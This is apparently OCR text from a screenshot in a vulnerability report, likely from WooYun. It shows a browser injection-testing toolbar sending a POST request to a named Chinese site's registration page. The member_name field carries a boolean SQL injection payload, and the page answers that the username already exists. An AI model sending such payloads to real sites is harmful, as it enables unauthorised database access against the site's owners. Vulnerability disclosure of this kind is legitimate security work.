 正在连接...
www.chinatest.com.cn/member/register.aspx
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.chinatest.com.cn/member/register.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Button1=Button&member_name=hrbrhgry'/**/AND/**/'000Y4VE'%3d'000Y4VE&real_name=hrbrhgry&__EVENTVALIDATION=
/wEWBAL80e2dDgKVzvb2AwKgrb7yDQKM54rGBpCFCKSTHyW3IQ5H0oml%2bOjmpcaUI5oqdGi1%2bmFxkKgG&__VIEWSTATE=
/wEPDwUJMzgyNDE3OTY0ZGRzX3RJnOVzS97IQnBoMiZml3A3QVVzZyMSOgEDefmIsg%3d%3d&__VIEWSTATEGENERATOR=C70809E0
用户名已存在
确定
www.wooyun.org